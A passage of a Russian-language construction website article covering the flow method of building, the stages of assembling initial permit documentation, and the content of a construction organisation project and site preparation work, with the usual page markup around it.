повышается на 8 -10%.</p><h3>Положительные стороны поточного метода</h3><p>Плюсов у поточного метода достаточно много. Главным образом, это:</p><ol><li>Равномерная, последовательная и бесперебойная работа бригады;</li><li>Эффективное использование квалификации рабочих;</li><li>Возможность полной и равномерной нагрузки бригады, звеньев и отдельных рабочих в звене.</li></ol><p> Важно понимать, что равномерное движение рабочих с одной захватки на другую возможно только в том случае, если количество рабочих в бригадах и звеньях остается постоянным, а захватки по трудоемкости выполняемых работ примерно равны.</p><p>При организации строительства поточным методом возведение здания обычно разделяется на следующие циклы:</p><ol><li>Подготовительный (нулевой);</li><li>Возведение надземной части;</li><li>Производство отделочных работ.</li></ol><p><img decoding="async" src="/wp-content/uploads/e/6/1/e619df9bc6ffd1a904b5cd6aba29c90f.jpg" alt="" data-src="/wp-content/uploads/1/6/2/1624e73ebe16ee13c2313bc9374df6d9.jpg" />Второй цикл организации строительства – возведение наземной части</p><p>Необходимо отметить, что в строительной практике для грамотного планирования и управления строительными потоками строительные процессы постоянно моделируют, применяя при этом графическое их изображение. Разрабатываются линейные и сетевые графики, которые наглядно отражают технологию строительного производства и показывают четкую взаимосвязь между работами при строгой технологической последовательности их выполнения.</p></p><p>На заметку! При поточном методе общий технологический процесс строительства расчленяется на части (например, устройство фундамента, стен, перекрытий, покрытий и так далее), которые выполняют отдельные бригады.</p></p><h2>Этапы сбора и оформления ИРД</h2><p>Процесс оформления, сбора и подготовки ИРД будет идти непрерывно, пока разрабатывается и согласуется объект, либо он проверяться на ввод в эксплуатацию. Ниже расскажем о каждом этапе подготовки исходно-разрешительной документации, перечне необходимых документов.</p><h3>Предпроектная стадия, заключение договора</h3><p>На начальном этапе большинство документов связано с подтверждением прав на участок и его характеристик. Для последующей разработки проекта могут потребоваться:</p><ul><li>правоустанавливающие документы на участок &#8212; выписка ЕГРН, свидетельство о праве, договор аренды, постановление;</li><li>документы об изменении вида разрешенного использования участка, если это необходимо для строительства или реконструкции – постановление или распоряжение, выписка ЕГРН, договор аренды;</li><li>ГПЗУ на участок;</li><li>ситуационный план на участок;</li><li>технические условия (ТУ) на воду и канализацию, на отопление, на электричество, на газ;</li><li>заключения об обследованиях существующих объектов (например, для реконструкции проводится обязательное обследование ремонтируемого здания);</li><li>предварительные заключения государственных ведомств, ресурсоснабжающих органов (могут потребоваться при разработке архитектурной концепции, в ряде иных случаев).</li></ul><p>Также для начала работы по проектированию нужно оформить техническое задание. Этот документ нужно составить максимально точно и объективно, так как на стадии экспертизы и оформления ЗОС будет проверяться соответствие проекта и ТЗ. Если для проектирования конкретного объекта нет действующих стандартов и СП, либо требуется отступление от общих норм безопасности, нужно разработать и согласовать специальные технические условия (СТУ).</p><h3>Стадия инженерных изысканий</h3><p>Инженерные изыскания обязательно проводятся при разработке проекта строительства и реконструкции. По итогам изыскания оформляются следующие документы:</p><ul><li>технические отчеты и заключения по итогам геологических, геодезических, экологических и других видов изысканий;</li><li>заключения о состоянии реконструируемого объекта, других строений и коммуникаций на участке;</li><li>экспертные заключения и протоколы, если проводились исследования грунтов и почвы, испытания сетей, иные виды проверок.</li></ul><p>Материалы изысканий не только используются проектировщиком, но и включаются в состав проекта, будут проверять при экспертизе, оформлении разрешения на строительство.</p><h3>Стадия утверждения проекта и начала строительства</h3><p>Готовый проект утверждается заказчиком, передается на государственную и негосударственную экспертизу. Если подтверждено соответствие ТЗ и нормативным актам о безопасности, выдается положительное экспертное заключение. Этот документ входит в ИРД, так как позволяет обратиться за разрешением на строительство.</p><p>Для получения разрешения на строительство нужно обращаться в региональный орган строительного надзора. В Москве таким ведомством является Госстройнадзор. Дополнительные согласования и разрешения могут потребоваться для реконструкции объектов культурного наследия.</p></p><p><img decoding="async" src="/wp-content/uploads/7/b/8/7b8734477647eacb0dd9544c7d819067.jpg" alt="" /></p><p>Разрешение на строительство оформляется после экспертизы проекта, входит в исходно-разрешительную документацию.</p><h3>Стадия завершения строительства и ввод в эксплуатацию</h3><p>После завершения строительных работ оформляются два ключевых документа:</p><ul><li>заключение о соответствии (ЗОС) – выдается, если в отношении работ осуществлялся строительный надзор;</li><li>разрешение на ввод в эксплуатацию – выдается после комплексных проверок о соответствии нормативным актам, проекту.</li><li>С разрешением на ввод в эксплуатацию можно обращаться за техническим планом, проходить кадастровый учет и регистрацию прав в Росреестре.</li></ul><p> <img decoding="async" src="/wp-content/uploads/9/d/c/9dc272926cbd86685f933e4546f7a137.jpg" alt="" /></p><p>Технические условия входят в ИРД, нужны для подключения объекта к инженерным коммуникациям.</p></p><h2>Что такое организация строительства?</h2><p>Человечеством накоплен огромный опыт в области возведения зданий, который показывает, что только правильная технология и организация строительства позволяют успешно реализовывать любые, даже самые смелые, проекты.</p><p>Строительство, как и любой серьезный процесс, основано на применении пакета исполнительной документации, требования которой особо строги и регламентируются соответствующими нормами и правилами, в частности, СНиП 12-01-2004 “Организация строительства”.</p></p><p>На заметку! Организация строительства – это целый комплекс мероприятий и мер как организационного, так и технического характера, благодаря которым можно контролировать сроки и качество строительства, учитывая экономические, технологические и иные интересы участников строительства.</p><p>Еще на этапе планирования разрабатывается проект организации строительства, – так называемый ПОС, – который определяет общий порядок работ, их очередность, плановые сроки сдачи объекта в эксплуатацию, объемы и потребность в материально-технических и трудовых ресурсах. Данный документ нужен не только для того, чтобы здраво оценить свои возможности. Его наличие – прямое требование законодательства.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='140807,140808,140809,140810,140811,140812,140813,140814,140815,140816'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-140743 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/4/9/a49ee14604f92bea81c1c931f60c4724.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/4/9/a49ee14604f92bea81c1c931f60c4724.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/4/9/a49ee14604f92bea81c1c931f60c4724.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка под строительство частного дома: что нужно делать для начала строительства дома" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/0/790889f8d17e8cf12d07fe92fe099ac7.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/0/790889f8d17e8cf12d07fe92fe099ac7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/0/790889f8d17e8cf12d07fe92fe099ac7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительной площадки: требования и нормы, подготовительные работы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/d/2/ed2bfb5931f6bad4b01435a155239546.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/d/2/ed2bfb5931f6bad4b01435a155239546.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/d/2/ed2bfb5931f6bad4b01435a155239546.jpeg" class="attachment-thumbnail size-thumbnail" alt="Инженерная подготовка строительной площадки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/d/88dc83605e2d42edb14e9d880da8ccec.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/d/88dc83605e2d42edb14e9d880da8ccec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/d/88dc83605e2d42edb14e9d880da8ccec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проектирование объектов строительства: стадии и этапы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/3/5/43594380ab6ca5cd60e128184f9b3a3f.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/3/5/43594380ab6ca5cd60e128184f9b3a3f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/3/5/43594380ab6ca5cd60e128184f9b3a3f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Разработка и согласование исходно-разрешительной документации" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/7/f/07f76d7a382c9d5c52fa559c04890c56.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/7/f/07f76d7a382c9d5c52fa559c04890c56.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/7/f/07f76d7a382c9d5c52fa559c04890c56.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство дома - с чего начать строить дом? поэтапная инструкция к действию и особенности процесса" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/3/6/e36f89e58fc5d42451b031285657cf86.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/3/6/e36f89e58fc5d42451b031285657cf86.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/3/6/e36f89e58fc5d42451b031285657cf86.jpeg" class="attachment-thumbnail size-thumbnail" alt="Организация строительства: как сделать все правильно и сэкономить бюджет" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/6/9b63c5a6f7927ad11e00b58838e3d4e8.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/b/6/9b63c5a6f7927ad11e00b58838e3d4e8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/6/9b63c5a6f7927ad11e00b58838e3d4e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка участка к строительству" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/3/e/a3e74f914e196c0d08b3e35f79f5252f.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/3/e/a3e74f914e196c0d08b3e35f79f5252f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/3/e/a3e74f914e196c0d08b3e35f79f5252f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как начать строить частный дом своими руками: подготавливаем и с чего начать? обзор +видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/4/1/e41184af41c45f2cb0fd719bf12edc4d.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/4/1/e41184af41c45f2cb0fd719bf12edc4d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/4/1/e41184af41c45f2cb0fd719bf12edc4d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка участка к строительству: очистка от мусора и деревьев, устройство заезда, временный забор, вертикальная планировка и разметка под фундамент" /></a></dt></dl></div></div><p>В соответствии с Федеральным Законом № 190-ФЗ от 29.12.2004 года «Градостроительный кодекс Российской Федерации», недопустимо осуществление работ в сфере капитального строительства без подготовки пакета проектно-сметной документации, главной частью которой и является проект организации строительства или ПОС.<br /> <img decoding="async" src="/wp-content/uploads/5/7/1/571d91c86bf8740aaba45e819b6a9767.jpeg" alt="" data-src="/wp-content/uploads/9/d/1/9d1e814da2c1358c24c409f5647f5a6b.jpeg" />Основной документ при организации строительства</p><h3>Что включает в себя проект организации строительства (ПОС)?</h3><p>Содержание ПОС определено Постановлением Правительства РФ №87 от 16.02.2008 года «О составе разделов проектной документации и требованиях к их содержанию». По мнению законодателей, в бумажном виде организация капитального строительства должна иметь текстовую и графическую часть, а также включать в себя информацию о назначении и содержании проекта производственных работ (ППР). В практической части организация строительства состоит из трех этапов:</p><ol><li>Подготовительный;</li><li>Основной (непосредственного строительства объекта (или объектов);</li><li>Ввод в эксплуатацию готового строения.</li></ol><p>Подготовительный период организации строительства – пожалуй, самый сложный и трудоемкий, поэтому остановимся на нем более подробно.<br /> <img decoding="async" src="/wp-content/uploads/8/e/7/8e7364451def6747b09867e115ec10f1.jpeg" alt="" data-src="/wp-content/uploads/6/2/3/623694c5efba4682c82844e71a382b13.jpeg" />Процесс подготовки строительной площадки</p></p><h2>Факторы, определяющие объем и перечень работ</h2><ul><li> Рельеф местности. Оптимальные условия для строительства – ровная площадка. Поэтому при выявлении уклона желательно выровнять поверхность участка.</li><li> Наличие и расположение зеленых насаждений. Деревья, кустарники и даже небольшие растения могут серьезно мешать выполнению строительных работ. Как следствие, в большинстве случаев требуется удалить помехи.</li><li> Свойства грунта. Один из главных параметров почвы – способность нести нагрузку от здания. В случае недостаточности несущих свойств требуется замена грунта или проведения специальных мероприятий по увеличению необходимых для успешного строительства характеристик.</li><li> Наличие построек и других сооружений. Существующие здания, расположенные на месте возводимой постройки и вблизи от нее, как правило, демонтируются, если иное не предусмотрено проектом строительства.</li><li> Расположение наружных инженерных сетей. Как правило, коммуникации, расположенные под пятном застройки и поблизости от него, переносятся на безопасное для нормальной эксплуатации расстояние.</li></ul><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fpodgotovka-i-stroitelstvo%2F&amp;t=%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fpodgotovka-i-stroitelstvo%2F&amp;text=%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fpodgotovka-i-stroitelstvo%2F&amp;title=%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podgotovka-i-stroitelstvo/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac06cd4a5774dd844ec0a2d0c1e6c59a" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>5 &#215; один = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="gbqrdryxqp" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769143179" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='140743' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="byax1mjr" value="xhnh2ktjzvsm" ><input type="hidden" name="txj93zk4" value="c3yteok1uo47" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/bana-s-mansardoj-i-verandoj-gotovye-stroitelstvo/" rel="bookmark">Как построить баню с мансардой и верандой?</a></li><li><a href="https://par-torg.com/stroitelstvo-bani-pod-kluc-proekty-i-ceny-nadeznogo-podradcika/" rel="bookmark">Строительство бани «под ключ». Грамотный проект в дуэте с надёжным подрядчиком – гарантия долгой жизни любого строения</a></li><li><a href="https://par-torg.com/bana-iz-brusa-svoimi-rukami-stroitelstvo-kak-postroit-stroim-srub-brusovoj-derevannoj-bani-kak-sdelat/" rel="bookmark">Как построить баню из бруса своими руками – основные и важные правила постройки</a></li><li><a href="https://par-torg.com/karkasnaa-bana-svoimi-rukami-posagovaa-instrukcia-proekt-kak-postroit-stroitelstvo-bani-iz-dosok-osb-kak-sdelat-proekt-stroim-sami-foto-i-video/" rel="bookmark">Как построить каркасную баню своими руками – инструкция по строительству</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-63188 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo tag-banya tag-bloki tag-oborudovanie tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/stroitelstvo-bani-iz-penoblokov/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/d/2/e/d2e6cb104dd2b254dde214f2c8913d04.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Строительство бани из пеноблоков" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/stroitelstvo-bani-iz-penoblokov/">Строительство бани из пеноблоков</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-62965 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo tag-banya tag-bloki tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/stroitelstvo-bani-iz-keramzitobetonnyh-blokov/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/5/e/2/5e24bc795428ed5038d0fbcb36e65d22.png" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/stroitelstvo-bani-iz-keramzitobetonnyh-blokov/">Строительство бани из керамзитобетонных блоков</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-49635 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-stroitelstvo tag-banya tag-brevno tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/bani-iz-ocilindrovannogo-brevna/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/3/6/c364ce1d25fced2dc40a9371b0cbec1e.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бани из бревна: проекты деревянных бань из сруба, фото, цены на строительство в москве" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bani-iz-ocilindrovannogo-brevna/">Бани из оцилиндрованного бревна</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-51242 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo tag-banya tag-brevno tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/bana-iz-cilindriceskogo-brevna/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/e/c/aec2dc2dd37df5c7110a5d7b63246129.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из цилиндрического бревна, особенности материала и проекта
баня из цилиндрического бревна, особенности материала и проекта" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bana-iz-cilindriceskogo-brevna/">Баня из цилиндрического бревна</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-55857 post type-post status-publish format-standard has-post-thumbnail hentry category-stati category-stroitelstvo tag-banya tag-zaschita tag-zdorove tag-oborudovanie tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/iz-cego-desevle-postroit-banu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/7/a/2/7a2fab889fbb80ee86202d1b5e2060ce.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бюджетная баня: как построить дешево и качественно своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/iz-cego-desevle-postroit-banu/">Из чего дешевле построить баню</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-55911 post type-post status-publish format-standard has-post-thumbnail hentry category-stati category-stroitelstvo category-fundament tag-banya tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/iz-cego-lucse-postroit-banu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/7/a/b7a75bf2e8bd3bfb7d02c9ab45a32a92.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Из чего лучше построить баню на даче?" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a><a href="https://par-torg.com/category/fundament/" rel="tag" class="cat-item cat-6">Фундамент</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/iz-cego-lucse-postroit-banu/">Из чего лучше построить баню</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' 